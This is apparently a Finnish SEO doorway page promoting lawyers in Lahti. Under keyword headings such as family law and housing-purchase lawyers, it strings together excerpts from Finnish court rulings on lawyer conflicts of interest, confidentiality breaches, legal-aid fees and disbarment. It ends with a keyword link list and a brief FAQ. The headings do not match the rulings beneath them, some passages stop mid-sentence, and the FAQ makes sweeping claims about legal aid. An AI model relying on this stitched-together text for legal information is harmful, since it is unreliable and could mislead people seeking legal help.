toimistojääviksi.</p><p>Esitutkinnassa annetun loppulausunnon hovioikeus katsoi sisältävän asianajaja A:n itsensä ilmoittamia tietoja hänen ja toisen henkilön välisestä keskustelusta, eikä kysymys ollut telekuuntelulla saadusta tiedosta. Tällä lisäyksellä hovioikeus hyväksyi käräjäoikeuden perustelut ja lopputuloksen esitutkinnassa annetun loppulausunnon käyttämisestä.</p>



      

                        



                </div>
            </div>
        </div>
    </div>
</div>
<div class="container-fluid py-4 bg-brown">
    <div class="container py-5">
        <div class="row">
            <div class="col-lg-5">
                <h2  class="display-4 mt-2 font-weight-400" id="Narsismiin Erikoistunut Asianajaja Lahti				">Narsismiin Erikoistunut Asianajaja Lahti				   —</h2>
                
                <ul>
                         <li><a class="" href="#Oikeuteen Ilman Asianajajaa">Oikeuteen Ilman Asianajajaa</a></li>
              <li><a class="" href="#Narsismiin Erikoistunut Asianajaja Lahti				">Narsismiin Erikoistunut Asianajaja Lahti				</a></li>
      <li><a class="" href="#Perheoikeus Asianajaja">Perheoikeus Asianajaja</a></li>
      <li><a class="" href="#Asianajaja Asuntokauppa">Asianajaja Asuntokauppa</a></li>
      
  <li><a class="" href="#Kysy Asianajajalta Lahti">Kysy Asianajajalta Lahti</a></li>
    
  <li><a class="" href="#Kysy Asianajajalta">Kysy Asianajajalta</a></li>
    <li><a class="" href="#Perintöasioihin Erikoistunut Asianajaja	">Perintöasioihin Erikoistunut Asianajaja	</a></li>



 
         

                    </ul>
            </div>
            <div class="col-lg-7 pt-5 content2">
                <div> <p>Hovioikeus katsoi olevan selvää, että asianajaja A oli ennen S:n vangitsemisasian istuntokäsittelyä saanut tutkinnanjohtajalta ja S:ltä tietoja epäillystä rikoksesta ja että asianajaja A oli asiantuntemuksensa ja kokemuksensa perusteella voinut tehdä myös päätelmiä rikoksen luonteesta ja poliisin tutkintamenetelmistä. Vangitsemisvaatimuksesta ilmenevät tarkat tiedot asianajaja A oli saanut viimeistään vangitsemiskäsittelyssä. Joka tapauksessa asianajaja A oli saanut kyseiset tiedot toimiessaan päämiehensä puolustajana eli rikoslain 38 luvun 1 §:ssä tarkoitetulla tavalla tehtävää suorittaessaan.</p><p>Hyvää asianajajatapaa koskevien ohjeiden (tapaohjeet, 15.1.2009, muut. 8.6.2012) 6.1 kohdan 1 alakohdan mukaan asianajaja ei saa ottaa vastaan tehtävää samassa asiassa kahdelta tai useammalta asiakkaalta, jos asiakkaiden edut tai oikeudet asiassa ovat ristiriitaiset tai eturistiriidan mahdollisuus on ilmeinen. Tapaohjeiden 6.5 kohdan 1 alakohdan mukaan kohdissa 6.1-6.3 sanottua sovelletaan asianajajan lisäksi myös muihin, asianajajan kanssa samassa asianajotoimistossa tai toimistoyhteisössä työskenteleviin henkilöihin.</p><p>Korkein oikeus katsoi, että asianajaja oli esteellinen toimimaan asiamiehenä asiassa</p></div>
                      
                            </div>
        </div>
    </div>
</div>




















<div class="container-fluid py-4 bg-white">
    <div class="container py-5">
        <div class="row" id="Perheoikeus Asianajaja">
                
                    
            <div class="col-lg-12 pt-5 ">
                 <h3 class="display-4 mt-2 font-weight-400" id="Perheoikeus Asianajaja">Perheoikeus Asianajaja                </h3>
                <div class="content3"> <p>Käräjäoikeus on liikehuoneiston vuokrasopimusta koskevan riita-asian valmisteluistunnossa tiedustellut asianajaja X:ltä, miksi asianajotoimisto toimii samanaikaisesti sekä yhtiön että sen vastapuolen asiamiehenä. X:n mukaan liikehuoneiston vuokrasopimusta ja lisenssiopimusta koskevissa riita-asioissa ei ole ollut kysymys samoista asioista. X on lisäksi toimittanut käräjäoikeudelle yhtiön antaman suostumuksen sille, että hän voi toimia yhtiön asiamiehenä asiassa.</p><p>Asianajajaliitolla on liiton sääntöjen mukaan alueellisesti määriteltyjä osastoja. Paikallisosastot, vaikka niillä on omat hallituksensa, eivät ole itsenäisiä yhdistyksiä. Asianajajan kuuluminen johonkin paikallisosastoon perustuu suoraan Asianajajaliiton jäsenyyteen siten, että asianajaja kuuluu siihen osastoon, jonka alueella hän pääasiallisesti toimii. Kun sääntöjen mukaan välimiehinä toimii lähtökohtaisesti liiton hallitus, välimiehet kuuluvat jo tämän perusteella johtoelimeen sellaisessa asianajajien yhdistyksessä, jossa riidan osapuolista vain vastaajana oleva asianajaja on jäsenenä. Kuten edellä on todettu, tämän B ja C ovat hyväksyneet viemällä asian välimiesmenettelyyn. Tähän nähden ja ottaen huomioon kyseessä olevan välimiesmenettelyn luonne ja sitä koskevat säännökset pelkästään se seikka, että välimiehet määrätään juuri sen paikallisosaston hallituksesta, johon vastaajakin kuuluu, ei ilman muuta erityistä syytä anna objektiivisesti arvioiden perusteltua aihetta epäillä välimiesten puolueettomuutta. Tällaisena syynä ei voida pitää asumista ja toimimista samalla paikkakunnalla. Nämä seikat eivät merkitse sellaista läheisyyttä tai keskinäistä yhteyttä, että välimiehillä voitaisiin katsoa olevan ratkaistavana olevassa palkkioriita-asiassa valvottavanaan riippumattomuuden tai puolueettomuuden kannalta merkityksellinen yhteinen etu vastaajana olevan asianajajan kanssa.</p><p>Asianajaja, joka oli määrätty osakeyhtiön konkurssissa pesänhoitajaksi, oli aikaisemmin toiminut saman yhtiön ylimääräisen yhtiökokouksen puheenjohtajana ja valmistellut yhtiön toista ylimääräistä yhtiökokousta.</p> 
                                  </div>
            </div>
                   </div>
    </div>
</div>



<div class="container-fluid py-4 bg-brown">
      <div class="container py-5">
        <div class="row" id="Asianajaja Asuntokauppa">
                
                    
            <div class="col-lg-12 pt-5 ">
                 <h3 class="display-4 mt-2 font-weight-400" id="Asianajaja Asuntokauppa">Asianajaja Asuntokauppa                </h3>
                <div class="content4"> <p>Hyvää asianajajatapaa koskevissa ohjeissa (tapaohjeet, 15.1.2009, muut. 8.6.2012) on kehitetty varsin yksityiskohtaisia ja laaja-alaisia esteellisyysperusteita. Käsitteitä "asia" ja "sama asia" käytetään asianajajan esteellisyyttä koskevissa ohjeissa selvästi oikeudenkäymiskaaren soveltamisalaakin laajemmassa merkityksessä, koska asialla tarkoitetaan niissä myös sellaisia tehtäviä, esimerkiksi sopimuksen laatimisia, joilla ei ole mitään yhteyttä tuomioistuinmenettelyihin (ks. tapaohjeet, 6.1. kohdan 2 alakohta). Muut kuin asioiden samuuteen perustuvat tapaohjeiden esteellisyysperusteet ovat tahdonvaltaisia siten, että asiakas voi antaa suostumuksensa siihen, että asianajaja ottaa vastaan tehtävän esteellisyysperusteen täyttymisestä huolimatta.</p><p>Mainitsemillaan ja muutoin kurinpitolautakunnan päätöksestä ilmenevillä perusteilla hovioikeus ei muuttanut Suomen Asianajajaliiton hallituksen päätöstä</p><p>Asianajajista annetun lain 3 §:n 1 momentin 1 kohdan mukaan asianajajaksi hyväksyttävältä edellytetään muun muassa, että hän on rehelliseksi tunnettu sekä muilta ominaisuuksiltaan ja elämäntavoiltaan sopiva harjoittamaan asianajajan tointa. Saman lain 7 §:n 3 momentin mukaan asianajaja on erotettava maan yleisestä asianajajayhdistyksestä, jos hän ei enää täytä 3 §:n 1 momentin 1 kohdassa tarkoitettuja kelpoisuusvaatimuksia. Kysymys on ensiksi siitä, estävätkö mainitun lain 3 §:n 1 momentin 3 kohdan ja 9 §:n 1 momentin säännökset asianajajan erottamisen Suomen Asianajajaliitosta 3 §:n 1 momentin 1 kohdan ja 7 §:n 3 momentin nojalla sellaisissa tapauksissa, joissa asianajaja on ylivelkainen tai maksukyvytön, mutta ei ole konkurssitilassa. Toiseksi kysymys on siitä, voidaanko ylivelkaista tai maksukyvytöntä asianajajaa pitää viimeksi mainittujen lainkohtien tarkoittamalla tavalla sopimattomana harjoittamaan asianajajan tointa.</p> </div>
                                  </div>
                   </div>
    </div>
</div>






<div class="container-fluid py-4 bg-white">
    <div class="container py-5">
        <div class="row"  id="Kysy Asianajajalta Lahti">
                      
                                     <div class="col-lg-12  pt-5 ">
                 <h4 class="display-4 mt-2 font-weight-400" id="Kysy Asianajajalta Lahti">Kysy Asianajajalta Lahti    
                </h4>
                <div class="content3">  <p>Hovioikeus katsoi, että A:n velkaantuminen ja maksukyvyttömyys olivat omiaan vaarantamaan asianajajan ammatin harjoittamisen edellyttämän taloudellisen riippumattomuuden. A ei näin ollen ollut sopiva asianajajaksi.</p><p>Hovioikeus totesi, että salassapitomääräys oli ollut yksiselitteinen ja että ammattinsa ja työkokemuksensa perusteella asianajaja A:n oli tullut mieltää menettelynsä oikeudenvastaisuus. asianajaja A:n menettelyn harkitsemattomuuteen liittyvien seikkojen perusteella hovioikeus kuitenkin katsoi, että hänen syykseen luettava rikos oli kokonaisuutena arvostellen vähäinen. Tämän vuoksi hovioikeus tuomitsi asianajaja A:n salassapitorikoksen asemesta salassapitorikkomuksesta sakkorangaistukseen.</p><p>Asianajajista annetun lain 1 §:n mukaan asianajaja on se, joka on maan yleisen asianajajayhdistyksen jäsenenä merkitty asianajajaluetteloon. Suomen Asianajajaliitto on lain tarkoittama yleinen asianajajayhdistys. Liiton sääntöjen perusteella sen jäsenet ovat asianajajia eikä asianajaja voi olla kuulumatta liittoon. Lain 2 §:n mukaan asianajajayhdistyksen on säännöissään mainittava, miten asianajajan päämiehelle varataan oikeus saada hänen ja asianajajan välinen muun muassa palkkiota koskeva riita välimiesmenettelyin ratkaistuksi. Liiton sääntöjen 34 §:n mukaan liiton hallitus toimii välimiesoikeutena mainitunlaista riitaa ratkaistaessa. Sääntöjen 36 §:n mukaan hallitus voi kuitenkin määrätä välimiehiksi kolme omaa jäsentään tai varajäsentään taikka liiton jonkin osaston hallituksen jäsentä. Sääntöjen mukaan kaikkien hallituksen jäsenten tulee olla asianajajia. Välimiehinä voivat siis toimia vain asianajajat.</p></div>
                                  </div>
             
                    </div>
    </div>
</div>



 


<div class="container-fluid py-4 bg-brown">
        <div class="container py-5">
        <div class="row" id="">
                
                    
            <div class="col-lg-12 pt-5 ">
                 <h5 class="display-4 mt-2 font-weight-400" id="Kysy Asianajajalta">Kysy Asianajajalta                </h5>
                <div class="content6"> <p>Avustajien hovioikeudessa esittämistä laskuista ilmenee seuraavaa: asianajaja F on vaatinut hovioikeudessa tekemistään toimenpiteistä palkkiota 110 euron tuntipalkkion mukaan laskettuna myös siltä osin kuin palkkioon oikeuttava työ on tehty ennen 1.1.2014. asianajaja G on vaatinut palkkiota 100 euron tuntipalkkion mukaan niistä toimenpiteistä, jotka on tehty vuonna 2013. asianajaja H on esittänyt kaksi erilaista laskua, joista toisessa on laskutettu vuonna 2013 tehdyistä toimenpiteistä 100 euron ja toisessa 110 euron mukaisesti.</p><p>Asianajaja F on vastauksessaan syyttäjän muutoksenhakemukseen muun ohella viitannut oikeusavun palkkioperusteista annetun valtioneuvoston asetuksen (389/2002) muutoksiin 31/2004 ja 406/2004 sekä mainitun valtioneuvoston asetuksen kumonneeseen valtioneuvoston asetukseen oikeusavun palkkioperusteista (290/2008), joissa kaikissa on ollut siirtymäsäännös. F on katsonut sen, että vuoden 2014 alusta voimaan tulleeseen muutokseen 820/2013 ei ole otettu siirtymäsäännöstä, merkitsevän sitä, että muutoksen jälkeen annettavissa palkkion määräämistä koskevissa ratkaisuissa on tarkoitettu sovellettavaksi uutta 110 euron palkkiotaksaa myös niiden toimenpiteiden osalta, jotka on tehty ennen asetuksen voimaantuloa. Myös asianajaja G on vastauksessaan vedonnut tähän seikkaan. asianajaja H on tämän käsityksen tueksi korostanut lisäksi mainitun säännösmuutoksen taustalla ollutta pyrkimystä saattaa avustajien palkkiotaso vastaamaan yleistä hinta- ja palkkatason nousua.</p><p>Asianajotoimistossa työskentelevä asianajaja X on toiminut yhtiön asiamiehenä vuokrasopimusta koskevassa riita-asiassa, jossa I Oy on kanteessaan vaatinut yhtiöltä erääntyneitä vuokrasaatavia ja korvausta menetetyistä vuokratuloista. Yhtiö on vastakanteessaan vaatinut muun ohella korvausta vuokrahuoneistossa suorittamistaan mutta I Oy:n vastuulle kuuluneista muutostöistä, vuokrahuoneiston käyttöönoton viivästymisestä aiheutuneesta liiketaloudellisesta menetyksestä ja uuden liiketilan hankkimisesta johtuneista kustannuksista ja muuttokustannuksista sekä vuokranalennusta, koska huoneisto ei vastannut sovittua.</p> </div>
                                                                    <a class="allShow  " href="asianajaja.html">


                        Asianajaja Pahoinpitely Lahti                                </a>
                                              </div>
                   </div>
    </div>
</div>






<div class="container-fluid py-4 bg-white">
    <div class="container py-5">
        <div class="row" id="Perintöasioihin Erikoistunut Asianajaja	">
                              <div class="col-lg-12 pt-5 ">
                 <h6 class="display-4 mt-2 font-weight-400">Perintöasioihin Erikoistunut Asianajaja	  
                </h6>
                <div class="content3"><p>Hovioikeuden päätös kumotaan ja asia jätetään Suomen Asianajajaliiton valvontalautakunnan ratkaisun lopputuloksen varaan. asianajaja A:lle määrätty varoitus jää siten voimaan</p><p>Korkein oikeus on ratkaisukäytännössään (KKO 1995:191 ja KKO 1996:99) tulkinnut kysymyksessä olevaa, jo vuoden 1734 laissa ollutta säännöstä oikeudenkäyntiasiamiehen esteellisyydestä laajentavasti tilanteissa, jotka rinnastuvat sellaisiin tapauksiin, joihin säännös sanamuotonsa mukaisesti soveltuu. Ratkaisussaan KKO 1995:191 Korkein oikeus piti yksityishenkilön velkajärjestelyssä selvittäjäksi määrättyä henkilöä esteellisenä toimimaan velallisen asiamiehenä ja oikeudenkäyntiavustajana maksuohjelman muuttamista koskevassa asiassa. Ratkaisussa KKO 1996:99 konkurssipesän pesänhoitaja katsottiin esteelliseksi toimimaan velkojan asiamiehenä tämän hakiessa lainvoiman saaneen konkurssituomion purkamista siltä osalta kuin hänen valvontansa oli hylätty. Nyt kysymyksessä olevasta vastapuolijäävistä on ollut kysymys ratkaisussa KKO 1990:16. Siinä Korkein oikeus katsoi, ettei asianajaja saanut olla tuomion purkamista hakevan henkilön asiamiehenä, koska hän oli ollut purettavaksi pyydettyyn tuomioon johtaneessa asiassa vastapuolen avustajana ja asiamiehenä.</p><p>Asianajaja toimi riita-asiassa yhtiön oikeudenkäyntiasiamiehenä. Yhtiöllä oli samaan aikaan vireillä myös toinen riita-asia, joka perustui osittain samaan tapahtumainkulkuun ja tosiseikastoon, ja jossa yhtiön vastapuolen oikeudenkäyntiasiamiehenä toimi asianajajan kanssa samassa toimistossa työskentelevä toinen asianajaja.</p>  </div>
                                  </div>
                      </div>
    </div>
</div>






<div class="container-fluid pb-4 bg-white">
    <div class="container ">
        <div class="row" >
            <div class="col-lg-12">
              
                <h4 class="facss-fonts-style display-card-title display-black display-bold display-5">Check our other pages :</h4>
                      <ul>
                      <li  >       <a  class=" y-4" href="asianajaja.html" >
Asianajaja</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-lahti-.html" >
Asianajaja Lahti	</a></li>
 <li  >       <a  class=" y-4" href="ilmainen-asianajaja.html" >
Ilmainen Asianajaja</a></li>
 <li  >       <a  class=" y-4" href="ilmainen-asianajaja-lahti.html" >
Ilmainen Asianajaja Lahti</a></li>
 <li  >       <a  class=" y-4" href="etsi-asianajaja.html" >
Etsi Asianajaja</a></li>
 <li  >       <a  class=" y-4" href="etsi-asianajaja-lahti.html" >
Etsi Asianajaja Lahti</a></li>
 <li  >       <a  class=" y-4" href="suomen-paras-asianajaja.html" >
Suomen Paras Asianajaja</a></li>
 <li  >       <a  class=" y-4" href="suomen-paras-asianajaja-lahti-.html" >
Suomen Paras Asianajaja Lahti	</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-asuntokauppa.html" >
Asianajaja Asuntokauppa</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-asuntokauppa-lahti.html" >
Asianajaja Asuntokauppa Lahti</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-hinta.html" >
Asianajaja Hinta</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-hinta-lahti.html" >
Asianajaja Hinta Lahti</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-pahoinpitely.html" >
Asianajaja Pahoinpitely</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-pahoinpitely-lahti.html" >
Asianajaja Pahoinpitely Lahti</a></li>
 <li  >       <a  class=" y-4" href="hyva-asianajaja-huoltajuuskiista.html" >
Hyvä Asianajaja Huoltajuuskiista</a></li>
 <li  >       <a  class=" y-4" href="hyva-asianajaja-huoltajuuskiista-lahti-.html" >
Hyvä Asianajaja Huoltajuuskiista Lahti					</a></li>
 <li  >       <a  class=" y-4" href="ositus-asianajaja.html" >
Ositus Asianajaja</a></li>
 <li  >       <a  class=" y-4" href="ositus-asianajaja-lahti.html" >
Ositus Asianajaja Lahti</a></li>
 <li  >       <a  class=" y-4" href="Testamentti-asianajaja.html" >
Testamentti Asianajaja</a></li>
 <li  >       <a  class=" y-4" href="Testamentti-asianajaja-lahti.html" >
Testamentti Asianajaja Lahti</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-lakimies.html" >
Asianajaja Lakimies</a></li>
 <li  >       <a  class=" y-4" href="juristi-lakimies-asianajaja.html" >
Juristi Lakimies Asianajaja</a></li>
 <li  >       <a  class=" y-4" href="kiinteistoriita-asianajaja.html" >
Kiinteistöriita Asianajaja</a></li>
 <li  >       <a  class=" y-4" href="kiinteistoriita-asianajaja-lahti.html" >
Kiinteistöriita Asianajaja Lahti</a></li>
 <li  >       <a  class=" y-4" href="huumausainerikos-asianajaja.html" >
Huumausainerikos Asianajaja</a></li>
 <li  >       <a  class=" y-4" href="huumausainerikos-asianajaja-lahti-.html" >
Huumausainerikos Asianajaja Lahti					</a></li>
 <li  >       <a  class=" y-4" href="hyva-asianajaja-perinto.html" >
Hyvä Asianajaja Perintö</a></li>
 <li  >       <a  class=" y-4" href="hyva-asianajaja-perinto-lahti-.html" >
Hyvä Asianajaja Perintö Lahti					</a></li>
 <li  >       <a  class=" y-4" href="lastensuojelu-asianajaja.html" >
Lastensuojelu Asianajaja</a></li>
 <li  >       <a  class=" y-4" href="lastensuojelu-asianajaja-lahti-.html" >
Lastensuojelu Asianajaja Lahti								</a></li>
 <li  >       <a  class=" y-4" href="oikeusapu-Yksityinen-asianajaja-.html" >
Oikeusapu Yksityinen Asianajaja	</a></li>
 <li  >       <a  class=" y-4" href="oikeusapu-Yksityinen-asianajaja-lahti.html" >
Oikeusapu Yksityinen Asianajaja Lahti</a></li>
 <li  >       <a  class=" y-4" href="perheoikeuteen-erikoistunut-asianajaja-.html" >
Perheoikeuteen Erikoistunut Asianajaja	</a></li>
 <li  >       <a  class=" y-4" href="perheoikeuteen-erikoistunut-asianajaja-lahti-.html" >
Perheoikeuteen Erikoistunut Asianajaja Lahti				</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-Tyooikeus-.html" >
Asianajaja Työoikeus	</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-Tyooikeus-lahti.html" >
Asianajaja Työoikeus Lahti</a></li>
 <li  >       <a  class=" y-4" href="avioero-asianajaja.html" >
Avioero Asianajaja</a></li>
 <li  >       <a  class=" y-4" href="avioero-asianajaja-lahti.html" >
Avioero Asianajaja Lahti</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-avioero-.html" >
Asianajaja Avioero	</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-avioero-lahti.html" >
Asianajaja Avioero Lahti</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-Tyottomalle.html" >
Asianajaja Työttömälle</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-Tyottomalle-lahti.html" >
Asianajaja Työttömälle Lahti</a></li>
 <li  >       <a  class=" y-4" href="ilmainen-asianajaja-neuvonta-.html" >
Ilmainen Asianajaja Neuvonta	</a></li>
 <li  >       <a  class=" y-4" href="ilmainen-asianajaja-neuvonta-lahti.html" >
Ilmainen Asianajaja Neuvonta Lahti</a></li>
 <li  >       <a  class=" y-4" href="perheoikeus-asianajaja-lahti.html" >
Perheoikeus Asianajaja Lahti</a></li>
 <li  >       <a  class=" y-4" href="rikollisten-asianajaja.html" >
Rikollisten Asianajaja</a></li>
 <li  >       <a  class=" y-4" href="rikollisten-asianajaja-lahti-.html" >
Rikollisten Asianajaja Lahti					</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-perintoasiat-lahti.html" >
Asianajaja Perintöasiat Lahti</a></li>
 <li  >       <a  class=" y-4" href="asuntokauppa-asianajaja.html" >
Asuntokauppa Asianajaja</a></li>
 <li  >       <a  class=" y-4" href="asuntokauppa-asianajaja-lahti-.html" >
Asuntokauppa Asianajaja Lahti					</a></li>
 <li  >       <a  class=" y-4" href="hometalo-asianajaja-.html" >
Hometalo Asianajaja	</a></li>
 <li  >       <a  class=" y-4" href="hometalo-asianajaja-lahti-.html" >
Hometalo Asianajaja Lahti				</a></li>
 <li  >       <a  class=" y-4" href="homevaurio-asianajaja.html" >
Homevaurio Asianajaja</a></li>
 <li  >       <a  class=" y-4" href="homevaurio-asianajaja-lahti-.html" >
Homevaurio Asianajaja Lahti					</a></li>
 <li  >       <a  class=" y-4" href="hyva-asianajaja.html" >
Hyvä Asianajaja</a></li>
 <li  >       <a  class=" y-4" href="hyva-asianajaja-lahti-.html" >
Hyvä Asianajaja Lahti						</a></li>
 <li  >       <a  class=" y-4" href="kuka-maksaa-asianajajan-palkkion.html" >
Kuka Maksaa Asianajajan Palkkion</a></li>
 <li  >       <a  class=" y-4" href="kuka-maksaa-asianajajan-palkkion-lahti-.html" >
Kuka Maksaa Asianajajan Palkkion Lahti		</a></li>
 <li  >       <a  class=" y-4" href="lastensuojeluun-erikoistunut-asianajaja.html" >
Lastensuojeluun Erikoistunut Asianajaja</a></li>
 <li  >       <a  class=" y-4" href="lastensuojeluun-erikoistunut-asianajaja-lahti.html" >
Lastensuojeluun Erikoistunut Asianajaja Lahti</a></li>
 <li  >       <a  class=" y-4" href="millainen-on-hyva-asianajaja-.html" >
Millainen On Hyvä Asianajaja	</a></li>
 <li  >       <a  class=" y-4" href="millainen-on-hyva-asianajaja-lahti-.html" >
Millainen On Hyvä Asianajaja Lahti					</a></li>
 <li  >       <a  class=" y-4" href="seksuaalirikos-asianajaja.html" >
Seksuaalirikos Asianajaja</a></li>
 <li  >       <a  class=" y-4" href="seksuaalirikos-asianajaja-lahti.html" >
Seksuaalirikos Asianajaja Lahti</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-huoltajuuskiistat.html" >
Asianajaja Huoltajuuskiistat</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-huoltajuuskiistat-lahti-.html" >
Asianajaja Huoltajuuskiistat Lahti					</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-huumausainerikos.html" >
Asianajaja Huumausainerikos</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-huumausainerikos-lahti.html" >
Asianajaja Huumausainerikos Lahti</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-ilmainen-.html" >
Asianajaja Ilmainen	</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-ilmainen-lahti.html" >
Asianajaja Ilmainen Lahti</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-kiinteistoasiat.html" >
Asianajaja Kiinteistöasiat</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-kiinteistoasiat-lahti.html" >
Asianajaja Kiinteistöasiat Lahti</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-kokemuksia.html" >
Asianajaja Kokemuksia</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-kokemuksia-lahti.html" >
Asianajaja Kokemuksia Lahti</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-lapsiasiat.html" >
Asianajaja Lapsiasiat</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-lapsiasiat-lahti-.html" >
Asianajaja Lapsiasiat Lahti					</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-lasten-asiat.html" >
Asianajaja Lasten Asiat</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-lasten-asiat-lahti-.html" >
Asianajaja Lasten Asiat Lahti 					</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-lastensuojelu.html" >
Asianajaja Lastensuojelu</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-lastensuojelu-lahti-.html" >
Asianajaja Lastensuojelu Lahti					</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-lastensuojelua-vastaan.html" >
Asianajaja Lastensuojelua Vastaan</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-lastensuojelua-vastaan-lahti.html" >
Asianajaja Lastensuojelua Vastaan Lahti</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-perheoikeus.html" >
Asianajaja Perheoikeus</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-perheoikeus-lahti.html" >
Asianajaja Perheoikeus Lahti</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-rikosasiat.html" >
Asianajaja Rikosasiat</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-rikosasiat-lahti-.html" >
Asianajaja Rikosasiat Lahti					</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-rikosrekisteri.html" >
Asianajaja Rikosrekisteri</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-rikosrekisteri-lahti.html" >
Asianajaja Rikosrekisteri Lahti</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-seksuaalirikokset.html" >
Asianajaja Seksuaalirikokset</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-seksuaalirikokset-lahti.html" >
Asianajaja Seksuaalirikokset Lahti</a></li>
 <li  >       <a  class=" y-4" href="asuntokauppariita-asianajaja.html" >
Asuntokauppariita Asianajaja</a></li>
 <li  >       <a  class=" y-4" href="asuntokauppariita-asianajaja-lahti-.html" >
Asuntokauppariita Asianajaja Lahti					</a></li>
 <li  >       <a  class=" y-4" href="edullinen-asianajaja.html" >
Edullinen Asianajaja</a></li>
 <li  >       <a  class=" y-4" href="edullinen-asianajaja-lahti.html" >
Edullinen Asianajaja Lahti</a></li>
 <li  >       <a  class=" y-4" href="huoltajuus-asianajaja.html" >
Huoltajuus Asianajaja</a></li>
 <li  >       <a  class=" y-4" href="huoltajuus-asianajaja-lahti-.html" >
Huoltajuus Asianajaja Lahti					</a></li>
 <li  >       <a  class=" y-4" href="huoltajuuskiista-asianajaja-.html" >
Huoltajuuskiista Asianajaja					</a></li>
 <li  >       <a  class=" y-4" href="huoltajuuskiista-asianajaja-lahti.html" >
Huoltajuuskiista Asianajaja Lahti</a></li>
 <li  >       <a  class=" y-4" href="huostaanotto-asianajaja.html" >
Huostaanotto Asianajaja</a></li>
  
 </ul>
            </div>
            </div>


      </div>
  </div>






<div class="faq_area section_padding_130 py-5" id="faq">
    <div class="container">
        <div class="row justify-content-center">
            <div class="col-12 col-sm-8 col-lg-6">
                <!-- Section Heading-->
                <div class="section_heading text-center pb-3 wow fadeInUp" data-wow-delay="0.2s" style="visibility: visible; animation-delay: 0.2s; animation-name: fadeInUp;">
                    <h3><span>Frequently </span> Asked Questions</h3>
                 
                    <div class="line"></div>
                </div>
            </div>
        </div>
        <div class="row justify-content-center">
            <!-- FAQ Area-->
            <div class="col-12 col-sm-10 col-lg-8">
                <div class="accordion faq-accordian" id="faqAccordion">
                                     <div class="card border-0 wow fadeInUp" data-wow-delay="0.2s" style="visibility: visible; animation-delay: 0.2s; animation-name: fadeInUp;">
                        <div class="card-header" id="heading0">
                            <h6 class="mb-0 collapsed" data-toggle="collapse" data-target="#collapse0" aria-expanded="true" aria-controls="collapse0"> Kuka valvoo lakimiehia?<span class="lni-chevron-up"></span></h6>
                        </div>
                        <div class="collapse" id="collapse0" aria-labelledby="heading0" data-parent="#faqAccordion">
                            <div class="card-body">
                             <p>Valvontalautakunta on Asianajajaliiton yhteydessa toimiva itsenainen ja Asianajajaliitosta riippumaton valvontaelin. Sen lakisaateisiin tehtaviin kuuluu asianajajien</p>
                            </div>
                        </div>
                    </div>
                    
                                        <div class="card border-0 wow fadeInUp" data-wow-delay="0.2s" style="visibility: visible; animation-delay: 0.2s; animation-name: fadeInUp;">
                        <div class="card-header" id="heading1">
                            <h6 class="mb-0 collapsed" data-toggle="collapse" data-target="#collapse1" aria-expanded="true" aria-controls="collapse1"> Saako asianajajan ilmaiseksi?<span class="lni-chevron-up"></span></h6>
                        </div>
                        <div class="collapse" id="collapse1" aria-labelledby="heading1" data-parent="#faqAccordion">
                            <div class="card-body">
                             <p>Oikeusapu tarkoittaa sita etta kansalainen voi saada itselleen oikeudellisen asian hoitamista varten avustajan kokonaan tai osittain valtion varoilla. Talloin asianajaja on ilmainen. Oikeusapu kattaa kaikki oikeudelliset asiat.</p>
                            </div>
                        </div>
                    </div>
                    
                                        <div class="card border-0 wow fadeInUp" data-wow-delay="0.2s" style="visibility: visible; animation-delay: 0.2s; animation-name: fadeInUp;">
                        <div class="card-header" id="heading2">
                            <h6 class="mb-0 collapsed" data-toggle="collapse" data-target="#collapse2" aria-expanded="true" aria-controls="collapse2"> Voiko sukulainen olla asianajaja?<span class="lni-chevron-up"></span></h6>
                        </div>
                        <div class="collapse" id="collapse2" aria-labelledby="heading2" data-parent="#faqAccordion">
                            <div class="card-body">
                             <p>Lahisukulainen tai muu henkilo ei siis voi ilman erillista lupaa toimia asiamiehena tai avustaa asianosaista oikeudessa. Luvan saaminen edellyttaa oikeustieteellisen tutkinnon suorittamista seka riittavaa perehtyneisyytta.</p>
                            </div>
                        </div>
                    </div>
                    
                                    </div>
                <!-- Support Button-->
             
            </div>
        </div>
    </div>
</div>


<div class="container px-0">

</div>


<div class="container-fluid px-0">
 

</div>

  
<footer>
    <div class="container py-4 pt-5" style="max-width: 1400px;">
        <div class="row">
  <div class="col-lg-3">
 
                  <p>Lakimies</p>
               
      
          
     <p>City : Lahti</p>
      
      
          
     <p>Zip : 15100</p>
      

                    
    
    
